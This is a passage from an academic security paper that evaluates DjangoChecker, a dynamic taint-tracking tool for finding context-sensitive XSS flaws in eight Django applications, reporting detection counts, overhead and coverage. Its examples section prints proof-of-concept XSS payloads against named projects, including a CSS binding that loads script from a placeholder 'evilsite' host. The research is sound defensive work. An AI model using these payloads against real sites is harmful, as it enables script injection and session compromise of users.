The primary goal of our evaluation is to assess how well DjangoChecker performs in realistic settings, in particular on applications of realistic size and complexity~\footnote{While DjangoChecker is not primarily focused on finding security flaws in the Django framework itself, given it is executed with a vulnerable instance and provided with an opportune workload, DjangoChecker is able to discover and correctly report even instances of CVE-2013-4249, CVE-2015-2241 and CVE-2017-12794 that all affect Django framework itself}. To that end, we select eight mature open source applications -- Ralph~\footnote{Ralph: http://ralph.allegro.tech/} (A1), Review Board~\footnote{ReviewBoard: https://www.reviewboard.org/} (A2), Opps~\footnote{Opps: https://opps.readthedocs.io/} (A3), Django CMS~\footnote{DjangoCMS: https://www.django-cms.org/} (A4), Wagtail CMS~\footnote{Wagtail: http://wagtail.io/} (A5), Netbox~\footnote{Netbox: https://netbox.readthedocs.io/} (A6), Shuup~\footnote{Shuup: https://www.shuup.com/} (A7) and Django Packages~\footnote{Django packages: https://djangopackages.org/} (A8). All eight applications are generally considered mature and maintained and therefore should not contain trivial security issues. We use DjangoChecker with each of these applications, looking at the number of correct and incorrect sanitizations performed, the more detailed properties of the incorrect sanitizations, and the performance overhead incurred.

Our application choice was motivated by the need to strike a balance between the evaluation coverage and effort (while DjangoChecker executes automatically, other evaluation steps such as installation and security analysis of found XSS flaws are manual). We have traversed the Django Packages repository, which lists 3494 Django projects. Of those, 2846 lead to open source GitHub repositories. We have sorted these repositories by size and included the largest projects that met our evaluation requirements (an actively maintained standalone application with reasonable installation effort and a reasonable execution stability). All examined repositories together host 11 million lines of code; our selection totals over half a million lines of code not counting Django and Python library code.

We execute all analysed applications on a Fedora Linux server with an Intel Xeon E5345 CPU (4 cores, 8 threads, base clock 2.33 GHz) and 8 GB RAM, running Python 2.7.13 and Django versions ranging from 1.5 to 1.11 depending on the application requirements. Ralph, Review Board and Shuup provided automated prepopulation mechanisms, and Wagtail CMS provided a prepopulated demo application. The four remaining applications were prepopulated manually so that each database table contained at least one row.

\medskip

To isolate the evaluation of DjangoChecker from the impact of the workload generator, we choose to use the recursive retrieval feature of the GNU \texttt{wget} tool as a baseline evaluation workload. First, we construct the list of all links to examine -- we log into the application using an administrator account, transfer the session identifier cookie to \texttt{wget}, blacklist all logout links and let \texttt{wget} build a complete site map through recursive link retrieval.\footnote{The tool follows links in a predefined list of standard HTML elements.} Then, we attach DjangoChecker to the application and download all links from the site map.

To improve coverage, we detect situations where the recursive link retrieval leaves some inputs undefined. Often, undefined inputs do not propagate taints, but are simply checked for emptiness with no ensuing data flow. By identifying such undefined inputs and additionally visiting a link where that input has an input value, we move the execution past the check for emptiness and explore a new control flow path.

Technically, we identify undefined inputs by extending the taint source decorators of those taint sources that are under direct control of the client, such as the functions for retrieving the GET and POST parameters from HTTP requests (other taint sources, such as functions reading from database connections, are not included because they are not under direct workload generator control). We also decorate functions that are not taint sources themselves, but check whether values from actual taint sources are defined, such as the \lstinline{hasattr} method on the GET parameters dictionary.

Determining a correct value to use with an undefined input generally requires code inspection. To avoid such a manual element in our evaluation, we instead use small random numbers. We chose random numbers over random strings because string values tend to trigger exceptions in code that expect numbers, but not vice versa. We note that in some output locations, such as in HTML tag names, URI protocol names or JavaScript variable names, numbers are not allowed. In practice, this does not represent a problem because such output leads to a parsing error, which causes DjangoChecker to mark the output context as unknown and eventually report an incorrect sanitization (there were no such occurrences in our evaluation).

\medskip

After visiting all collected links, DjangoChecker produces a list of correct and incorrect sanitizations as the main output, which we provide and discuss in the following sections.

\subsection{Sanitization analysis results}

Figure~\ref{tbl:correct} shows the summary counts of correct and incorrect sanitizations for each application. For the purpose of counting sanitization instances, we define a single sanitization as a unique triple of a taint source, a sequence of taint sanitizers and a taint sink. If the data flow differs in any item of the triple, we consider the sanitization instances to differ. This definition serves to avoid ambiguity in the results when the output of a single sanitizer ends up in multiple taint sinks that emit to multiple browser contexts.

\begin{figure*}[!ht]
\centering
\begin{tabular}{|l|r|r|r|r|r|r|r|r|}
\hline
& \multicolumn{1}{c|}{A1} & \multicolumn{1}{c|}{A2} & \multicolumn{1}{c|}{A3} & \multicolumn{1}{c|}{A4} & \multicolumn{1}{c|}{A5} & \multicolumn{1}{c|}{A6} & \multicolumn{1}{c|}{A7} & \multicolumn{1}{c|}{A8} \\
\hline
Lines of code & 60k & 134k & 23k & 64k & 88k & 32k & 109k & 25k \\
\hline
All sanitizations discovered by DjangoChecker & 107 & 21 & 24 & 54 & 72 & 246 & 64 & 73 \\
\hline
Correctly classified incorrect sanitizations (TP) & 7 & 3 & 5 & 10 & 8 & 44 & 0 & 8 \\
Share of incorrect sanitizations & 7\% & 14\% & 21\% & 19\% & 11\% & 18\% & 0\% & 11\% \\
Incorrectly classified correct sanitizations (FP) & 0 & 0 & 0 & 0 & 0 & 0 & 0 & 0 \\
\hline
Arbitrary JavaScript execution opportunities & 3 & 1 & 2 & 3 & 5 & 7 & 0 & 5 \\
Share of arbitrary JS execution opportunities & 3\% & 5\% & 8\% & 6\% & 7\% & 3\% & 0\% & 7\% \\
Incorrect sanitizations not exploitable by JS & 4 & 2 & 3 & 7 & 3 & 37 & 0 & 3 \\
\hline
\end{tabular}
\caption{Correct and incorrect sanitization instances summary. Arbitrary JavaScript execution opportunities are identified through manual inspection and therefore represent a conservative lower bound.}
\label{tbl:correct}
\end{figure*}

Figure~\ref{tbl:correct} indicates that DjangoChecker was able to discover security flaws in seven out of the eight applications. To provide some estimate of how serious these security flaws are, we also show the number of incorrect sanitization instances we were able to exploit in an XSS attack leading to an arbitrary JavaScript execution, with all the consequences explained in the introduction.

For comparison with the existing tools, we run the same analysis with PyT~\footnote{A Static Analysis Tool for Detecting Security Vulnerabilities in Python Web Applications: https://github.com/python-security/pyt/} and Taint Mode for Python~\cite{Conti:2010:TMP:2341463.2341484} as representatives of existing static and dynamic open-source analysis tools, and with Acunetix as an example of a commercial-grade vulnerability scanner that claims the highest detection rate for vulnerabilities inside WordPress, Joomla and Drupal sites~\footnote{https://www.acunetix.com/resources/acunetix-brochure.pdf}.
Figure~\ref{tbl:pytacunetix} shows that PyT did not identify any incorrect sanitization instance. Taint Mode for Python identified all context-insensitive and no context-sensitive instances. Acunetix discovered all context-insensitive instances discovered by DjangoChecker in Opps and Wagtail, missed the context-insensitive instances in Django CMS, Netbox and Ralph, and again did not discover any context-sensitive instances. (The results for Django CMS, Netbox and Ralph may be due to crawler issues rather than inherent detection abilities – the black box nature of the tool prevents more detailed analysis.) This is in line with the expectations, also detailed in the related work discussion.

\begin{figure*}[!ht]
\centering
\begin{tabular}{|l|r|r|r|r|r|r|r|r|}
\hline
& A1 & A2 & A3 & A4 & A5 & A6 & A7 & A8 \\
\hline
PyT & 0 & 0 & 0 & 0 & 0 & 0 & 0 & 0 \\
\hline
Taint mode for Python & 1 & 0 & 2 & 1 & 2 & 1 & 0 & 0 \\
\hline
Acunetix & 0 & 0 & 2 & 0 & 2 & 0 & 0 & 0 \\
\hline
DjangoChecker & 7 & 3 & 5 & 10 & 8 & 44 & 0 & 8 \\
\hline
\end{tabular}
\caption{Comparison of DjangoChecker bug discovery with other XSS-detection tools.}
\label{tbl:pytacunetix}
\end{figure*}

Figure~\ref{tbl:patterns} provides a more detailed look at the code patterns observed with the incorrect sanitization instances. We see that all seven applications with security flaws contain either only context-sensitive XSS flaws, or more context-sensitive than context-insensitive XSS flaws. Classical taint tracking tools only discover the context-insensitive XSS flaws, listed in the first row of Figure~\ref{tbl:patterns}. This shows that DjangoChecker can discover a significant number of bugs that are not detected by state of the art tools.

\begin{figure*}[!ht]
\centering
\begin{tabular}{|lcccccccc|}
\hline
& A1 & A2 & A3 & A4 & A5 & A6 & A7 & A8 \\
No sanitization in HTML & \cellcolor{red}1 & \cellcolor{green}0 & \cellcolor{red}2 & \cellcolor{red}1 & \cellcolor{red}2 & \cellcolor{red}1 & \cellcolor{green}0 & \cellcolor{green}0 \\
HTML sanitization in JavaScript code & \cellcolor{green}0 & \cellcolor{red}1 & \cellcolor{green}0 & \cellcolor{green}0 & \cellcolor{green}0 & \cellcolor{green}0 & \cellcolor{green}0 & \cellcolor{green}0 \\
HTML sanitization in JavaScript string & \cellcolor{green}0 & \cellcolor{red}1 & \cellcolor{green}0 & \cellcolor{red}1 & \cellcolor{green}0 & \cellcolor{green}0 & \cellcolor{green}0 & \cellcolor{red}1 \\
HTML sanitization in URI & \cellcolor{red}4 & \cellcolor{red}1 & \cellcolor{red}3 & \cellcolor{red}8 & \cellcolor{red}6 & \cellcolor{red}39 & \cellcolor{green}0 & \cellcolor{red}7 \\
HTML sanitization in unquoted HTML attribute & \cellcolor{red}2 & \cellcolor{green}0 & \cellcolor{green}0 & \cellcolor{green}0 & \cellcolor{green}0 & \cellcolor{green}0 & \cellcolor{green}0 & \cellcolor{green}0 \\
HTML sanitization in CSS declaration value & \cellcolor{green}0 & \cellcolor{green}0 & \cellcolor{green}0 & \cellcolor{green}0 & \cellcolor{green}0 & \cellcolor{red}4 & \cellcolor{green}0 & \cellcolor{green}0 \\
\hline
\end{tabular}
\caption{Bug pattern occurrences as reported by DjangoChecker.}
\label{tbl:patterns}
\end{figure*}

The most pervasive bug pattern is using HTML-sanitized values inside URI strings. This pattern accounts for more than half of all discovered XSS flaws and is present in all vulnerable applications. This pattern is often not exploitable and has been previously observed in various web applications~\cite{Weinberger:2011:SAX:2041225.2041237}. None of such affected URIs were JavaScript source URIs (\lstinline{src} attribute values inside HTML \lstinline{script} tags), which would be more widely exploitable than for example HTML links (\lstinline{href} attribute values) or images (\lstinline{src} attribute values inside HTML \lstinline{tags}). Among the more serious bug patterns, which often do open up a possibility of an exploit, we see inserting HTML-sanitized values into JavaScript strings, into JavaScript code, into HTML attribute values without quotes or into CSS values.

\subsection{Analysis overhead evaluation}

In Figure~\ref{tbl:perf}, we see the performance overhead introduced by our dynamic analysis. The overhead is expressed relative to the execution time without DjangoChecker, and broken down into five major components (execution with taint tracking and individual types of parsing). We see that the analysis slows down the application considerably; the geometric mean is 266\%.

The heaviest components are the taint tracking and the HTML parsing. The taint tracking implementation extends multiple primitive data types and therefore hits many common operations and optimizations. The HTML parsing implementation uses the \lstinline{html5lib} library, which faithfully models recent web browsers with forgiving HTML parsers. Such parsing is generally more expensive. The performance impact of other parsers is lower and largely dependent on the amount of their respective content in the HTML output.

\begin{figure*}[!ht]
\centering
\begin{tabular}{|l|r|r|r|r|r|r|r|r|}
\hline
& \multicolumn{1}{c|}{A1} & \multicolumn{1}{c|}{A2} & \multicolumn{1}{c|}{A3} & \multicolumn{1}{c|}{A4} & \multicolumn{1}{c|}{A5} & \multicolumn{1}{c|}{A6} & \multicolumn{1}{c|}{A7} & \multicolumn{1}{c|}{A8} \\
\hline
Baseline time & 46 min & 376 min & 15 min & 27 min & 60 min & 42 min & 18 min & 33 min \\
\hline
Taint tracking & +48.78\% & +6.98\% & +203\% & +93.8\% & +54.3\% & +130.8\% & +139\% & +81.5\% \\
HTML parsing & +310.3\% & +16.29\% & +35.4\% & +131\% & +2.45\% & +53.64\% & +19.5\% & +23.7\% \\
CSS parsing & +3.58\% & +0.03\% & +88.7\% & +0.3\% & +0.01\% & +0.22\% & +0.01\% &
 +0.02\% \\
JavaScript parsing & +63.35\% & +0.26\% & +20.8\% & +26.8\% & +0.30\% & +0.44\% & +1.68\% & +1.15\% \\
URI parsing & +13.22\% & +0.04\% & +0.57\% & +5.9\% & +0.07\% & +1.32\% & +0.11\% & +0.17\% \\
\hline
Total time & 249 min & 464 min & 65 min & 96 min & 95 min & 120 min & 47 min & 69 min \\
\hline
\end{tabular}
\caption{Dynamic analysis time breakdown. The baseline time is measured on the workload execution without DjangoChecker, and individual DjangoChecker processing components are given as percentages of the baseline. The results are average from three measurements, with a sample variance below 2\%.}
\label{tbl:perf}
\end{figure*}

\subsection{Limited taint tracking}

The taint tracking overhead is directly related to the amount of data tracked. We can trade overhead for accuracy by limiting taint tracking only to data that is more likely to participate in XSS flaws. Here, we evaluate the trade off for two alternative DjangoChecker implementations; one that does not track taint in numerical types, and one that does not track taint in numerical types and does not propagate taint into container elements. For each configuration and each tested application, we present the time spent in taint tracking and the analysis coverage in Figure~\ref{tbl:taintlevelstats}.

\begin{figure*}[!ht]
\centering
\begin{tabular}{|c|p{0.07\textwidth}|p{0.07\textwidth}|p{0.07\textwidth}|p{0.07\textwidth}|p{0.07\textwidth}|p{0.07\textwidth}|p{0.07\textwidth}|p{0.07\textwidth}|}
\hline
\multicolumn{9}{|c|}{Full taint tracking} \\
\hline
& \multicolumn{1}{c|}{A1} & \multicolumn{1}{c|}{A2} & \multicolumn{1}{c|}{A3} & \multicolumn{1}{c|}{A4} & \multicolumn{1}{c|}{A5} & \multicolumn{1}{c|}{A6} & \multicolumn{1}{c|}{A7} & \multicolumn{1}{c|}{A8} \\
\hline
Tracking time & \multicolumn{1}{r|}{22m} & \multicolumn{1}{r|}{26m} & \multicolumn{1}{r|}{30m} & \multicolumn{1}{r|}{25m} & \multicolumn{1}{r|}{32m} & \multicolumn{1}{r|}{54m} & \multicolumn{1}{r|}{25m} & \multicolumn{1}{r|}{25m} \\
Correct sanitizations & \multicolumn{1}{r|}{100} & \multicolumn{1}{r|}{18} & \multicolumn{1}{r|}{19} & \multicolumn{1}{r|}{44} & \multicolumn{1}{r|}{64} & \multicolumn{1}{r|}{202} & \multicolumn{1}{r|}{64} & \multicolumn{1}{r|}{65} \\
Incorrect sanitizations & \multicolumn{1}{r|}{7} & \multicolumn{1}{r|}{3} & \multicolumn{1}{r|}{5} & \multicolumn{1}{r|}{10} & \multicolumn{1}{r|}{8} & \multicolumn{1}{r|}{44} & \multicolumn{1}{r|}{0} & \multicolumn{1}{r|}{8} \\
& & & & & & & & \\
\hline
\multicolumn{9}{|c|}{Not tracking in numeric types (int, float)} \\
\hline
& \multicolumn{1}{c|}{A1} & \multicolumn{1}{c|}{A2} & \multicolumn{1}{c|}{A3} & \multicolumn{1}{c|}{A4} & \multicolumn{1}{c|}{A5} & \multicolumn{1}{c|}{A6} & \multicolumn{1}{c|}{A7} & \multicolumn{1}{c|}{A8} \\
\hline
Tracking time & \multicolumn{1}{r|}{19m} & \multicolumn{1}{r|}{24m} & \multicolumn{1}{r|}{25m} & \multicolumn{1}{r|}{23m} & \multicolumn{1}{r|}{29m} & \multicolumn{1}{r|}{50m} & \multicolumn{1}{r|}{20m} & \multicolumn{1}{r|}{24m} \\
Correct sanitizations & \multicolumn{1}{r|}{100} & \multicolumn{1}{r|}{18} & \multicolumn{1}{r|}{19} & \multicolumn{1}{r|}{44} & \multicolumn{1}{r|}{64} & \multicolumn{1}{r|}{202} & \multicolumn{1}{r|}{62} & \multicolumn{1}{r|}{65} \\
Incorrect sanitizations & \multicolumn{1}{r|}{7} & \multicolumn{1}{r|}{3} & \multicolumn{1}{r|}{5} & \multicolumn{1}{r|}{10} & \multicolumn{1}{r|}{8} & \multicolumn{1}{r|}{44} & \multicolumn{1}{r|}{0} & \multicolumn{1}{r|}{8} \\
& & & & & & & & \\
\hline
\multicolumn{9}{|c|}{Not tracking in numeric types (int, float) and not propagating to containers (list, tuple, set, dict)} \\
\hline
& \multicolumn{1}{c|}{A1} & \multicolumn{1}{c|}{A2} & \multicolumn{1}{c|}{A3} & \multicolumn{1}{c|}{A4} & \multicolumn{1}{c|}{A5} & \multicolumn{1}{c|}{A6} & \multicolumn{1}{c|}{A7} & \multicolumn{1}{c|}{A8} \\
\hline
Tracking time & \multicolumn{1}{r|}{4m} & \multicolumn{1}{r|}{3m} & \multicolumn{1}{r|}{13m} & \multicolumn{1}{r|}{20m} & \multicolumn{1}{r|}{7m} & \multicolumn{1}{r|}{19m} & \multicolumn{1}{r|}{11m} & \multicolumn{1}{r|}{8m} \\
Correct sanitizations & \multicolumn{1}{r|}{13} & \multicolumn{1}{r|}{2} & \multicolumn{1}{r|}{0} & \multicolumn{1}{r|}{12} & \multicolumn{1}{r|}{0} & \multicolumn{1}{r|}{34} & \multicolumn{1}{r|}{3} & \multicolumn{1}{r|}{7} \\
Incorrect sanitizations & \multicolumn{1}{r|}{1} & \multicolumn{1}{r|}{2} & \multicolumn{1}{r|}{0} & \multicolumn{1}{r|}{8} & \multicolumn{1}{r|}{1} & \multicolumn{1}{r|}{0} & \multicolumn{1}{r|}{0} & \multicolumn{1}{r|}{1} \\
& & & & & & & & \\
\hline
\end{tabular}
\caption{Limited taint overhead and accuracy statistics.}
\label{tbl:taintlevelstats}
\end{figure*}

When not taint tracking instances of the numerical types, \texttt{int} and \texttt{float}, we save between \SI{6}{\percent} and \SI{24}{\percent} of tracking time and still discover all incorrect sanitizations. We miss two correct sanitizations inside Shuup, where integer values coming from the database were explicitly sanitized by the HTML filter. These sanitizations were correctly recognized by the unmodified DjangoChecker, but are functionally superfluous because integer values never need sanitization in the HTML text output context. From a security perspective, reporting superfluous sanitization is less important than reporting incorrect sanitization; excluding numerical types from taint tracking therefore appears to be a reasonably practical option to removing some overhead.

Apart from omitting numerical types, our second alternative implementation also does not propagate taint into containers (\texttt{tuple}, \texttt{list}, \texttt{dict}, \texttt{set}) returned by taint propagating functions. Here, the taint analysis was much quicker but missed many incorrect sanitizations. Further analysis indicates this is mostly because many database queries in Django return tuples, which (being containers) were not taint tracked. Additionally, some uses of \texttt{unicode.splitlines()} were not taint tracked. Removing container propagation therefore does not appear to be a practically useful optimization unless accompanied by a heuristic that would selectively address these cases.

\subsection{On analysis precision}

All automatically identified security flaws in our evaluation were subsequently analysed and confirmed manually; the numbers presented here can therefore be considered reasonably reliable. In general, however, we must consider the potential for imprecise results, which can arise from some approximations made in our model. As one particular case, functions that read data from the database are generally considered a taint source, even though some queries may always return for example, only numeric results. Including such a result in any browser context is extremely unlikely to lead to an exploit, but because DjangoChecker does not analyse the database queries, it would still consider the HTML output tainted.

Another potential source of imprecise results is related to the annotation mechanism used in the HTML output. If the code concatenates a tainted value with a prefix that changes the browser context, such as \lstinline{<a href="} or \lstinline{<script>}, the annotation marking the tainted value in the HTML output will be located before this prefix, and therefore associated with an incorrect browser context. While this would represent a realistic problem for analysing applications with purely manual sanitization, it is unlikely that this code pattern will appear frequently in autosanitizing frameworks such as Django. If the code were to concatenate tainted values with an HTML source, the autosanitization would break the HTML output. Autosanitization would therefore have to be explicitly disabled and replaced with manual sanitization -- which is an act that requires relatively high awareness about sanitization and autosanitization and goes against the common coding practices in Django.

Although our evaluation did not result in classical false positives, some results reported in Ralph and Django CMS came close. In both Ralph and Django CMS, some values coming from the database are not sanitized (one missing sanitization instance each). These values are either hardcoded or sanitized before they are inserted into the database, and therefore appear safe, because an exploit would have to be planted directly in the database. Common security strategies usually do not assume that the attacker has a full write access to the database, because in that case there would not be much to defend anyway. Nevertheless, we believe these situations are not safe, because acts such as extending the existing application with plugins that add the possibility to modify previously hardcoded values would make this vulnerability exploitable by a seemingly unrelated code modification or even just an application configuration change (Django CMS does support plugins).

\subsection{On analysis coverage}

Inherent to the dynamic character of the analysis, DjangoChecker can only analyse those code paths that are actually executed while serving the provided workload. This means DjangoChecker will work against stored and reflected XSS attacks, which exploit server side flaws, but not against DOM-based XSS attacks, which execute entirely within the client side code \cite{PROKHORENKO201695}.

DjangoChecker coverage of the server side code depends on the workload generator. Coupled with a hypothetical workload generator that exercises all code paths, DjangoChecker would achieve 100\% recall except for the browser context changes through the value concatenation described above. In our evaluation, we use the baseline workload generated by the \texttt{wget} tool, which does not interpret JavaScript code, does not submit forms, and does not issue POST requests.\footnote{The tool can issue individual POST requests, however, it does not do so automatically.} Potential flaws accessible exclusively through these workload features are therefore not evaluated here.

Figure~\ref{tbl:coverage} provides more detailed information on the Python code and Django template variable coverage in our evaluation.
With Python code, we define coverage as the percentage of non empty lines executed during analysis, except lines in modules whose file path includes \lstinline{test} or \lstinline{migration}. With Django template variables, we define coverage as the percentage of executed variable expansion expressions in the templates distributed with the application.

\begin{figure*}[!ht]
\centering
\begin{tabular}{|c|r|r|r|r|r|r|r|r|}
\hline
& \multicolumn{1}{c|}{A1} & \multicolumn{1}{c|}{A2} & \multicolumn{1}{c|}{A3} & \multicolumn{1}{c|}{A4} & \multicolumn{1}{c|}{A5} & \multicolumn{1}{c|}{A6} & \multicolumn{1}{c|}{A7} & \multicolumn{1}{c|}{A8} \\
\hline
Coverage of Python code & 41\% & 84\% & 52\% & 34\% & 46\% & 61\% & 48\% & 46\% \\
Coverage of Django template variables & 43\% & 55\% & 32\% & 55\% & 83\% & 50\% & N/A & 47\% \\
\hline
\end{tabular}
\caption{Code coverage statistics.}
\label{tbl:coverage}
\end{figure*}

Even though workload generation is out of the scope of this work, we have experimented with other workload generators, including a manually written spider~\footnote{Webpage security auditor: https://d3s.mff.cuni.cz/~steinhauser/auditor.html} that has a basic support for sending HTML forms with POST requests. This helped discover two new bugs in Netbox. However, the code coverage was still not complete -- no automated tool can generally cover code under captchas or password protected areas, and covering locations accessible only through JavaScript execution would likely require a prohibitive engineering effort. The results were also very unstable, because POST requests change the application state during analysis and that can lead to some parts of the application becoming inaccessible. For example, if the workload generator deletes all articles, it is not possible to execute and analyse code that shows an article. Multiple times, we have also seen the workload generator delete the user account used by the analysis, which invalidated the session identifier and made all links requiring authentication inaccessible.

In general, we assume a thorough testing procedure on the part of the application developers would involve tailor-made workload generators implemented with knowledge of the application in question, leading to more systematic coverage than what our external testing achieved. To examine what the coverage would resemble with a workload generator tailor-made for a particular application, we look at Review Board. Review Board sources include a battery of close to 3000 unit tests that exercise various application features. When we have employed these in lieu of \texttt{wget}, we have achieved a 91\% code coverage and an 86\% template expansion coverage, discovering 19 sanitization instances; of those, 1 was incorrect and 0 were exploitable\footnote{One of the reasons for improved coverage is the inclusion of requests delivered through command line tools rather than the web page.}. The analysis took less than 7 minutes, suggesting that a tailor-made workload generator can achieve coverage comparable to our baseline workload in a fraction of the time.

\subsection{Exploitability}
\label{sec:exploitability}

Our work to detect incorrect sanitization is motivated by possible security exploits; however, it is not at all clear whether all sanitization flaws can be used in security exploits. If a flaw results in the ability to execute arbitrary JavaScript, it would be considered clearly exploitable. On the other hand, if the attacker can use a flaw only to rewrite a URL parameter that is dynamic anyway, such flaw is not exploitable. However, there are many cases between these extremes -- for example, if the attacker can change an otherwise hardcoded URL parameter, it may be possible to change an \lstinline{action} parameter from \lstinline{show} to \lstinline{remove}, creating a dangerous trap. Another flaw, which appears in multiple tested applications, is the ability to include a logout URL in an image source attribute. This creates a nuisance for the site administrator, because the site would log him or her off every time the image is displayed, making deletion of said image tricky. Another type of flaw where the exploitability is not clear is a flaw that leads to arbitrary JavaScript execution only in very old browsers~\footnote{Mozilla Firefox image and frame viewing JavaScript: URL cross-site scripting CVE-2006-2785: https://exchange.xforce.ibmcloud.com/vulnerabilities/26845}, such as inserting \lstinline{javascript:} URI in the image or frame source attribute.

We can associate potential XSS flaw exploitability with the coding pattern involved. Patterns such as inserting unsanitized values in any context, or inserting HTML encoded values in JavaScript code context, are always exploitable unless additional protection such as the \lstinline{Content-Security-Policy} HTTP headers are used. In the evaluated applications, using the \lstinline{Content-Security-Policy} HTTP headers would require refactoring; the solution is therefore not easily applicable.

The most pervasive bug pattern, which is inserting HTML-sanitized values in URI context, is always exploitable only when the value goes to the beginning of the URI and the URI is in a \lstinline{href} attribute (as opposed to the \lstinline{src} or \lstinline{action} attributes). In this case, the attacker can use a \lstinline{javascript:} URI and execute arbitrary JavaScript when the victim clicks on the link. Another exploitation opportunity arises when the \lstinline{src} attribute points to a script.

The second most frequent context-sensitive bug pattern, which is inserting HTML-sanitized values in a JavaScript string context, is always exploitable if there is a data flow between the JavaScript string and an HTML content. In other cases, the exploitability requires manual inspection and evaluation. We believe context mismatched sanitizations or missing sanitizations are never good. They always lead to security risks. Sometimes they allow straightforward exploits; sometimes the exploitability is only eventual or appears when seemingly unrelated changes to the application are made.

For interested readers, we present details on the exploitability of some of the flaws discovered with DjangoChecker.

\section{Examples of found flaws}
\label{sec:examples}

We present examples of flaws discovered during DjangoChecker evaluation that can lead to the execution of arbitrary JavaScript. For each flaw, we explain why it is considered exploitable. We have reported all discovered flaws to the relevant maintainers with a sufficient time reserve prior to publication.

\subsection{Ralph}

In Ralph we found this stored~\footnote{Cross-site scripting attack: https://www.acunetix.com/websitesecurity/cross-site-scripting/} XSS flaw:

\begin{lstlisting}
<input type="hidden" name="answer" value={{answer}} />
\end{lstlisting}

The \texttt{answer} value is retrieved from the database and its content is under full control of the user.

Its autosanitization would be sufficient if the last attribute value was not unquoted. In this way, the attacker can inject other HTML attributes. However, exploiting this bug is tricky. Classical exploits based on \texttt{onmouseover} or \texttt{onfocus} cannot be triggered here since the \texttt{input} element is invisible. One way that can be used to exploit this flaw is through the \texttt{accesskey} attribute. It requires the attacker to convince the victim to press a particular key combination~\cite{portswigger:heyes}, but in contrast with exploits based on CSS injections, it is browser-independent. The attacker must insert a new item to the database with the \texttt{answer} field containing:

\begin{lstlisting}[numbers=none]
xxx accesskey=X onclick=alert(1)
\end{lstlisting}

In addition, the victim must be convinced to press the appropriate keyboard shortcut.

\subsection{Review Board}

In a Review Board template we discovered this code snippet:

\begin{lstlisting}
<script>
RB.PageManager.ready(function(page) {
page.openCommentEditor("{{request.GET.reply_type}}",
    {{request.GET.reply_id}});
});
</script>
\end{lstlisting}

The GET parameter \texttt{reply\_id} is inserted directly into JavaScript encoded just with the default HTML autosanitizer. It was obviously intended to contain only integers, but the attacker can directly insert any JavaScript code into \texttt{reply\_id}, and this code will be immediately executed. Hence this is a highly dangerous XSS flaw which can be exploited by planting one single URL.

\subsection{Django CMS}

In a Django CMS template we found this code snippet:

\begin{lstlisting}
<script>
CMS.config = {
    'request': {
        'language':'{{request.GET.language}}',
    },
};
</script>
\end{lstlisting}

The \texttt{CMS.config.request.language} variable is later addressed in a JavaScript file by this sequence of operations:

\begin{lstlisting}
open: function open(opts) {
var language = 'language=' + CMS.config.request.language;
params.push(language);
url = Helpers.makeURL(url, params);
var iframe = $('<iframe src="' + url + '" class="" frameborder="0" />');
\end{lstlisting}

The \texttt{makeURL} function does not neutralize the double quote character. The \texttt{language} parameter is effectively just appended to the end of a URL on lines 2-4 and the URL is then inserted into the HTML code on line 5. If the attacker wants to execute a malicious JavaScript inside the future sideframe, he just needs to escape from the \texttt{src} attribute and insert any other HTML code. Therefore a desired code for the insertion to the \texttt{language} parameter can be:

\begin{lstlisting}[numbers=none]
a"><script>alert(1)</script><"
\end{lstlisting}

For bypassing the autosanitizer it must be encoded as:

\begin{lstlisting}[numbers=none]
a\x22\x3e\x3cscript\x3ealert(1)\x3c/script\x3e\x3c\x22
\end{lstlisting}

\subsection{Netbox}

In Netbox we found this code snippet:

\begin{lstlisting}
<li style="background-color: #{{ u.device.device_role.color }}">
\end{lstlisting}

The variable \texttt{u.device.device\_role.color} is retrieved from the database as a \texttt{varchar}. It can contain a semicolon and another CSS declaration. The execution of JavaScript from a CSS declaration value is browser-dependent and possible only for some browsers. Microsoft Edge and all browsers based on Chromium are generally immune. Browsers based on Gecko such as Mozilla Firefox support \texttt{-moz-binding} declarations that bind DOM elements to custom XBL declarations. The consequent attack technique was complicated by an update in Firefox 4.0, when this feature was disabled by default~\footnote{XUL support on web sites: https://bugzilla.mozilla.org/show\_bug.cgi?id=546857}. In the current version of Firefox the attacker must first convince the victim to manually enable remote XUL for the attacker's website before he can perform this kind of attack.

When the remote XUL is enabled, it is sufficient to store this value in the \texttt{color} field:

\begin{lstlisting}[numbers=none]
012345; -moz-binding: url(http://evilsite/xss.xml#a)
\end{lstlisting}

While the \texttt{http://evilsite/xss.xml} file will contain something such as this:

\begin{lstlisting}[numbers=none]
<?xml version="1.0"?>
<bindings xmlns="http://www.mozilla.org/xbl">
<binding id="a"><implementation><constructor>
<![CDATA[alert(1)]]>
</constructor></implementation></binding></bindings>
\end{lstlisting}

The content of the external file will be retrieved independently and therefore without any sanitization, but the JavaScript payload from the \texttt{constructor} element will be immediately executed.

\subsection{Django packages}

In Django packages we also found a stored XSS flaw based on inserting autosanitized code at the beginning of an \texttt{href} URL:

\begin{lstlisting}
<p><a href="{{ package.pypi_url }}">{{ package.pypi_url }}</a></p>
\end{lstlisting}

The value of \texttt{pypi\_url} is under direct control of the user and there are no server side checks of its content. Therefore the exploit is straightforward. If the attacker inserts to the database a package whose \texttt{pypi\_url} will be:

\begin{lstlisting}[numbers=none]
javascript:alert(1)
\end{lstlisting}

He executes his own arbitrary JavaScript as soon as the victim clicks on the link.

\section{Related work}
\label{sec:related}

At this time, we are not aware of any dynamic taint analysis tool for web applications that does not require runtime patching and can automatically determine browser context sequences in the HTML output. Existing tools cannot discover context-sensitive XSS flaws reliably without replacing the server side interpreter or statically estimating the data flow and string values in the mix of target languages.
However, some DjangoChecker elements are closely related to existing work on taint analysis.

Among the most related work is JspChecker~\cite{Steinhauser:2016:JSD:2993600.2993606}, which analyses JSP applications. JspChecker relies on static analysis, which inherently generates more false positives than dynamic analysis, and is more difficult in dynamic languages including Python or frameworks such as Django, which mix code with templates. In addition, JspChecker does not parse actual HTML output but only estimated content; however, it does use recursive parsing of the HTML output and annotations for locating sink positions. 

A tool similar to DjangoChecker is SCRIPTGARD~\cite{Saxena:2011:SAC:2046707.2046776}. SCRIPTGARD aims at dynamically autocorrecting sanitizations in legacy applications. It works in two phases. During the training phase, it computes correct sanitizations and builds a sanitization cache which maps each execution path to sanitizer sequences. During the production phase, if SCRIPTGARD encounters an execution path which is already in the sanitization cache, it applies a matching sanitizer sequence; otherwise, the associated request is either blocked or allowed to proceed unchecked. The training phase can be used as a separate analyser. Unlike DjangoChecker, SCRIPTGARD requires a special server runtime and techniques based on binary code rewriting. This makes the implementation more complex and less portable. In contrast, DjangoChecker is provided as a library and does not require any changes of the original application runtime.

